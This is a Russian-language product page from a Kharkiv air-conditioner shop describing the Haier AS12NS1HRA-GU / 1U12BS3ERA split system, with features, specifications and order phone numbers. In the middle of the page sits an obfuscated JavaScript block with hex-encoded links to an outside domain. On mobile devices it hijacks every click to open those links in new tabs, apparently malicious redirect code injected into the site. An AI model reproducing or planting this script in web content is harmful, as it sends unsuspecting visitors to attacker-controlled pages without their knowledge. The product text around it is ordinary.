<iframe width="1280" height="720" src="https://www.youtube.com/embed/eoqysbJj-kw?modestbranding=1&amp;rel=0&amp;" frameborder="0" allowfullscreen=""></iframe><p>Купить кондиционер AS12NS1HRA-GU / 1U12BS3ERA с бесплатной доставкой по всей Украине, видео обзор</p>
<p></p></center>
<p align="justify">
</p><center><b><font size="4" color="#f1603b">АКЦИЯ!!! СКИДКА!!! БЕСПЛАТНАЯ ДОСТАВКА!!!</font></b></center>

<p align="justify">
Кондиционер <strong>HAIER AS12NS1HRA-GU / 1U12BS3ERA</strong> серии Lightera Super Match INVERTER — инверторная сплит-система, со стильным дизайном и прозрачным LED дисплеем на внутреннем блоке, который представлен в сером — GU и белом — WU цвете. Кондиционер комплектуется ультрафиолетовой лампой,  функцией Super Mutch, протяженным воздушным потоком, имеет режимы Турбо, Авто и Сон,  авторестарт и самоочистку, имеет WI-FI модуль и может работать на обогрев до -15С. Вы можете выбрать другие модели <a href="https://23c.kh.ua/bytovye-kondicionery-haier">кондиционеры HAIER</a>  из каталога на нашем сайте.
</p>
<ul>
<li>Инверторный компрессор
</li><li>Защита компрессора
</li><li>Хладагент R410a AS12NS1HRA-GU / 1U12BS3ERA
</li><li>3D воздушный поток - Равномерная воздухоподготовка
</li><li>Охлаждение / обогрев
</li><li>Работа при в режиме обогрева низких температурах до -15С
</li><li>Класс энергопотребления — А++/A+
</li><li>Встроенная УФ лампа
</li><li>Super Match
</li><li>Nano-aqua генератор
</li><li>Режим Вентиляции
</li><li>Осушение
</li><li>Режим комфортного сна
</li><li>Самоочистка
</li><li>Стильный современный дизайн внутреннего блока
</li><li>Режим Турбо
</li><li>Удобный пульт дистанционного управления
</li><li>Легкий монтаж
</li><li>Таймер
</li><li>WI-FI модуль управления AS12NS1HRA-GU / 1U12BS3ERA
</li><li>Антибактериальный и фото каталитический  фильтр
</li><li>Протяженный воздушный поток
</li><li>Режим Авто
</li><li>Авторестарт
</li><li>Низкий уровень шума
</li><li>Моющаяся панель
</li></ul>
<p align="justify">
<b>Инверторный компрессор</b><br />
Двухступенчатый спиральный компрессор и инверторный мотор вентилятора обеспечивают отличную производительность AS12NS1HRA-GU / 1U12BS3ERA. Инверторная технология обеспечивает плавную и тихую работу, достигая большей энергоэффективности, обеспечивает энергопотребление на 20-30% ниже, чем обычный кондиционер типа on-off.
</p>
<p align="justify">
<b>Авторестарт</b><br />
Функция Автрестарт позволяет кондиционеру AS12NS1HRA-GU / 1U12BS3ERA возобновить свою работу в прежнем режиме, после сбоев в электропитании системы.
</p>
<p align="justify">
<b>Осушение</b><br />
Режим осушения является так же очень важным, так как поддерживает оптимальный уровень влажности в помещении.
</p>
<p align="justify">
<b>3D воздушный поток - Равномерная воздухоподготовка</b><br />
11 направлений жалюзи в вертикальном и горизонтальном направлениях, позволяют AS12NS1HRA-GU / 1U12BS3ERA равномерно распределить воздух по всему помещению.
</p>
<p align="justify">
<b>Nano-aqua гениратор </b><br />
В следствии химической реакции Nano-aqua генератор ионизирует молекулы воды, расщепляя их на ионы водорода и кислорода. В следствии такой ионизации и очистки воздуха, болезнетворные бактерии погибают.
</p>
<p align="justify">
<b>Встроенная УФ лампа</b><br />
Ультрафиолетовые лучи с длиной волны 254 нм формируются благодаря встроенной ультрафиолетовой лампой и с их помощью уничтожается молекулярная структура вредных микроорганизмов и бактерий, создавая стерилизующий эффект.
</p>
<p align="justify">
<b>Режим Вентиляции</b><br />
Режим вентиляции, имеющийся в AS12NS1HRA-GU / 1U12BS3ERA, обеспечивает циркуляцию воздуха без обогрева или охлаждения.
</p>
<p align="justify">
<b>Низкий уровень шума</b><br />
Инверторный компрессор обеспечивает очень тихую работу внутреннего блока AS12NS1HRA-GU / 1U12BS3ERA, таким образом, он может установлен в спальнях, детских комнатах, кабинетах и библиотеках.
</p>
<p align="justify">
<b>Режим комфортного сна</b><br />
Активировав режим СОН, AS12NS1HRA-GU / 1U12BS3ERA переходит в режим экономного энергопотребления и тихого режима,  создавая комфортный микроклимат для здорового сна.
</p>
<p align="justify">
<b>Работа до -15С</b><br />
Инверторная технология позволяет AS12NS1HRA-GU / 1U12BS3ERA работать при низких температурах на обогрев. Данная модель может эксплуатироваться до -15С
</p>
<p align="justify">
<b>WI-FI  модуль управления</b><br />
Сплит-система AS12NS1HRA-GU / 1U12BS3ERA комплектуется модулем управления WI-FI, что позволяет Пользователю управлять климатической системой удаленно и дистанционно. Программа управления Haier Smart Air устанавливается под Андроид или IOS.
</p>
<p align="justify">
<b>Режим ТУРБО</b><br />
Активировав данный режим, AS12NS1HRA-GU / 1U12BS3ERA за несколько минут охладит помещение до заданной температуры.
</p>
<p align="justify">
<b>Самоочистка</b><br />
Функция самоочистки «Self-Clean» предусматривает нейтрализацию загрязнений путем вымораживания.
</p>
<p align="justify">
<b>Super Match</b><br />
Специальное программное обеспечение, позволяет управлять всеми наружными и внутренними блоками климатических систем Haier AS12NS1HRA-GU / 1U12BS3ERA, установленными в доме. Это значительно упрощает настройки и диагностики и сервис.
</p>
<p align="justify">
<b>Антибактериальный и фото каталитический  фильтр</b><br />
Антибактериальный и фото каталитический  фильтр, которыми комплектуется кондиционер, эффективно очищает воздух в помещении от пыли и неприятных запахов, нейтрализует бактерии и вирусы.
</p>
<p align="justify">
<b>Режим Авто</b><br />
В режиме АВТО, кондиционер AS12NS1HRA-GU / 1U12BS3ERA самостоятельно подберет необходимый температурный режим, исходя из данных, полученным встроенными датчиками.
</p>
<p align="justify">
<b> R410</b><br />
Работа AS12NS1HRA-GU / 1U12BS3ERA происходит на энергоэффективном фреоне R410a, который обеспечивает эффективную работу и является озонобезопасным.
</p>
<p align="justify">
<b>Защита компрессора</b><br />
В кондиционере AS12NS1HRA-GU / 1U12BS3ERA предусмотрена трехминутная задержка работы компрессора, с целью защиты компрессора от повреждений при частых включениях.
</p>
<p align="justify">
<b>Стильный современный дизайн внутреннего блока</b><br />
Дизайн внутреннего блока AS12NS1HRA-GU / 1U12BS3ERA выполнен с использованием современных технологических решений и сможет отлично дополнить любой интерьер.
</p>
<h3>Купить Haier AS12NS1HRA-GU / 1U12BS3ERA с бесплатной доставкой по Украине</h3>
<p align="justify">
У нас Вы можете <strong>купить кондиционер AS12NS1HRA-GU / 1U12BS3ERA</strong> с бесплатной доставкой в городе Харьков. По Харьковской области и в остальные регионы Украины, доставка осуществляется за отдельную плату.<br />
Что бы <em>купить AS12NS1HRA-GU / 1U12BS3ERA</em>, Вам необходимо сделать заказ на сайте или позвонить по нашим телефонам (067)577-55-87 или (095) 034-56-87
</p>
<p align="justify">
<a href="https://23c.kh.ua/ustanovka-kondicionera-kharkov"> Установка кондиционеров</a> AS12NS1HRA-GU / 1U12BS3ERA или <a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov">обслуживание кондиционеров</a> <strong> AS12NS1HRA-GU / 1U12BS3ERA, в Харькове и в Харьковской области</strong>, ВЫ можете заказать по телефонам (067)577-55-87 или (095) 034-56-87.
</p>
<div style="background:#CAFF70;" align="center">
<a href="https://23c.kh.ua/hair-as-09ns1hra-gu-1u09bs3era-kharkov">Haier AS-09NS1HRA-GU / 1U09BS3ERA</a>
</div>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x61\x75\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x53\x61\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x66\x70\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x79\x45\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x6b\x47\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x69\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x41\x77\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4d\x68\x75\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x78\x63\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x57\x59\x41\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-area field-type-list-float field-label-inline clearfix"><div class="field-label">Рекомендуемая площадь кв/м:&nbsp;</div><div class="field-items"><div class="field-item even">до 36</div></div></div><div class="field field-name-field-cold-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Холодопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">3,6(1,0-4,2)</div></div></div><div class="field field-name-field-heat-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Теплопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">3,7(1,1-5,4)</div></div></div><div class="field field-name-field-power-con-cooling-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при охлаждении kВт:&nbsp;</div><div class="field-items"><div class="field-item even">1,000</div></div></div><div class="field field-name-field-power-con-heating-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при обогреве kВт:&nbsp;</div><div class="field-items"><div class="field-item even">0,950</div></div></div><div class="field field-name-field-gabarit field-type-text field-label-inline clearfix"><div class="field-label">Габариты внутреннего блока:&nbsp;</div><div class="field-items"><div class="field-item even">855x200x280</div></div></div><div class="field field-name-field-noise-level-db field-type-text field-label-inline clearfix"><div class="field-label">Уровень шума дБ:&nbsp;</div><div class="field-items"><div class="field-item even">23/27/34/39</div></div></div><div class="field field-name-field-timer field-type-text field-label-inline clearfix"><div class="field-label">Таймер включения/выключения:&nbsp;</div><div class="field-items"><div class="field-item even">да</div></div></div><div class="field field-name-field-main-modes field-type-text field-label-inline clearfix"><div class="field-label">Основные режимы:&nbsp;</div><div class="field-items"><div class="field-item even">охлаждение / обогрев</div></div></div><div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Тип кондиционера:&nbsp;</div><div class="field-items"><div class="field-item even">Бытовой</div></div></div><div class="field field-name-field-country-assembly field-type-text field-label-inline clearfix"><div class="field-label">Страна сборки:&nbsp;</div><div class="field-items"><div class="field-item even">КНР</div></div></div><div class="field field-name-field-developer-country field-type-text field-label-inline clearfix"><div class="field-label">Страна разработчик:&nbsp;</div><div class="field-items"><div class="field-item even">КНР</div></div></div><div class="field field-name-field-proizvod field-type-list-text field-label-inline clearfix"><div class="field-label">Производитель:&nbsp;</div><div class="field-items"><div class="field-item even">Haier</div></div></div><div class="field field-name-field-refrigerant field-type-text field-label-inline clearfix"><div class="field-label">Тип хладагента:&nbsp;</div><div class="field-items"><div class="field-item even">R410a</div></div></div><div class="field field-name-field-temperature field-type-text field-label-inline clearfix"><div class="field-label">Допустимая температура наружного воздуха °С:&nbsp;</div><div class="field-items"><div class="field-item even">-15 до +43</div></div></div><div class="field field-name-field-rabotana-ob-do field-type-list-text field-label-inline clearfix"><div class="field-label">Работа на обогрев до °С:&nbsp;</div><div class="field-items"><div class="field-item even">-15</div></div></div><div class="field field-name-field-invertor field-type-list-text field-label-inline clearfix"><div class="field-label">Инвертор:&nbsp;</div><div class="field-items"><div class="field-item even">Да</div></div></div><div class="field field-name-taxonomy-catalog field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Каталог:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/kondicionery-kharkov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></div><div class="field-item odd"><a href="/bytovye-kondicionery-kharkov" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">БЫТОВЫЕ КОНДИЦИОНЕРЫ</a></div><div class="field-item even"><a href="/bytovye-kondicionery-haier" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Кондиционеры HAIER</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">ТЕГИ:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/Invertornyj-kondicioner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Инверторный кондиционер</a></div></div></div></div>

</div>
</div><div id="block-addtoany-addtoany-button" class="block block-addtoany">

<font size="4">Поделиться в соцсетях</font>

<div class="content">
<span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_google_plus"></a>


      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2F23c.kh.ua%2Fhair-as-12ns1hra-gu-1u12bs3era-kharkov&amp;title=Haier%20AS12NS1HRA-GU%20%2F%201U12BS3ERA"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
                <!-- #sidebar-second -->
        <div id="sidebar-second" class="grid_4">
        	  <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/hair-as-12ns1hra-gu-1u12bs3era-kharkov" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Поиск&#039;;}" onfocus="if (this.value == &#039;Поиск&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Поиск" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-737Abzy8RiOm2g_ajKSXGbCb0t6yx2wEhslKbKKk02s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div><div id="block-uc-catalog-catalog" class="block block-uc-catalog">

<font size="4"><a href="/catalog">КАТАЛОГ</a></font>

<div class="content">
<ul class="catalog menu"><li class="expanded"><span class="trail"><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></span>
<ul class="menu"><li class="expanded"><span class="trail"><a href="/bytovye-kondicionery-kharkov">БЫТОВЫЕ КОНДИЦИОНЕРЫ</a></span>
<ul class="menu"><li class="leaf"><a href="/bytovye-kondicionery-mitsubishi-electric-kharkov">Кондиционеры MITSUBISHI ELECTRIC</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-daikin-kharkov">Кондиционеры DAIKIN</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-toshiba-kharkov">Кондиционеры TOSHIBA</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-panasonic-kharkov">Кондиционеры PANASONIC</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-gree-kharkov">Кондиционеры GREE</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-mitsubishi-heavy-kharkov">Кондиционеры MITSUBISHI HEAVY</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-samsung-kharkov">Кондиционеры SAMSUNG</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-lg-kharkov">Кондиционеры LG</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-cooper-hunter">Кондиционеры COOPER&amp;HUNTER</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-tosot-kharkov">Кондиционеры TOSOT</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-electrolux">Кондиционеры ELECTROLUX</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-midea-kharkov">Кондиционеры MIDEA</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-neoclima-kharkov">Кондиционеры NEOCLIMA</a></li>
<li class="leaf"><span class="trail"><a href="/bytovye-kondicionery-haier">Кондиционеры HAIER</a></span></li>
<li class="leaf"><a href="/bytovye-kondicionery-zanussi">Кондиционеры ZANUSSI</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-leberg-kharkov">Кондиционеры LEBERG</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-idea-kharkov">Кондиционеры IDEA</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-sensei-kharkov">Кондиционеры SENSEI</a></li>
<li class="leaf"><a href="/bytovye-kondicionery-tadiran-kharkov">Кондиционеры TADIRAN</a></li>
</ul>
</li><li class="collapsed"><a href="/napolno-podpotolochnye-kondicionery-kharkov">НАПОЛЬНО - ПОДПОТОЛОЧНЫЕ</a></li>
<li class="collapsed"><a href="/multisplit-sistemy-kharkov">МУЛЬТИСПЛИТ</a></li>
<li class="collapsed"><a href="/vertikalnye-kondicionery-kharkov">ВЕРТИКАЛЬНЫЕ</a></li>
<li class="collapsed"><a href="/mobilnye-kondicionery-kharkov">МОБИЛЬНЫЕ</a></li>
<li class="collapsed"><a href="/kolonnye-kondicionery-kharkov">КОЛОННЫЕ</a></li>
<li class="collapsed"><a href="/kasetnye-kondicionery-kharkov">КАССЕТНЫЕ</a></li>
<li class="collapsed"><a href="/kanalnye-kondicionery-kharkov">КАНАЛЬНЫЕ</a></li>
</ul>
</li><li class="collapsed"><a href="/obogrevateli-kharkov">ОБОГРЕВАТЕЛИ</a></li>
<li class="collapsed"><a href="/teplovye-zavesy-kharkov">ТЕПЛОВЫЕ ЗАВЕСЫ</a></li>
<li class="collapsed"><a href="/konvektory-jelektricheskie-kharkov">КОНВЕКТОРЫ</a></li>
<li class="collapsed"><a href="/vytjazhnye-ustanovki-kharkov">ВЫТЯЖНЫЕ УСТАНОВКИ</a></li>
<li class="collapsed"><a href="/uvlazhniteli-vozduha-kharkov">УВЛАЖНИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/ochistiteli-vozduha-kharkov">ОЧИСТИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/mojki-vozduha-kharkov">МОЙКИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/filtry-kharkov">ФИЛЬТРЫ</a></li>
<li class="collapsed"><a href="/uslugi">УСЛУГИ</a></li>
<li class="collapsed"><a href="/arhiv-kondicionerov">АРХИВ</a></li>
</ul></div>
</div><div id="block-views-exp-poisktovara-page" class="block block-views">

<font size="4">ПОИСК КОНДИЦИОНЕРА</font>

<div class="content">
<form action="/poisk-tovara" method="get" id="views-exposed-form-poisktovara-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-proizvod-value-wrapper" class="views-exposed-widget views-widget-filter-field_proizvod_value">
                  <label for="edit-field-proizvod-value">
            Производитель           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-proizvod-value">
 <select id="edit-field-proizvod-value" name="field_proizvod_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Mitsubishi Electric">Mitsubishi Electric</option><option value="Mitsubishi Heavy">Mitsubishi Heavy</option><option value="Cooper&amp;Hunter">Cooper&amp;Hunter</option><option value="Air-O-Swiss">Air-O-Swiss</option><option value="Panasonic">Panasonic</option><option value="Mitsushito">Mitsushito</option><option value="Electrolux">Electrolux</option><option value="Neoclima">Neoclima</option><option value="Samsung">Samsung</option><option value="Hyundai">Hyundai</option><option value="Zanussi">Zanussi</option><option value="Toshiba">Toshiba</option><option value="Eurofan">Eurofan</option><option value="Boneco">Boneco</option><option value="Dekker">Dekker</option><option value="Tadiran">Tadiran</option><option value="Hitachi">Hitachi</option><option value="Leberg">Leberg</option><option value="Sensei">Sensei</option><option value="Carrier">Carrier</option><option value="Midea">Midea</option><option value="Daikin">Daikin</option><option value="Tosot">Tosot</option><option value="Haier">Haier</option><option value="Chigo">Chigo</option><option value="IDEA">IDEA</option><option value="Gree">Gree</option><option value="TCL">TCL</option><option value="Ewt">Ewt</option><option value="Lg">Lg</option></select>
</div>
        </div>
              </div>
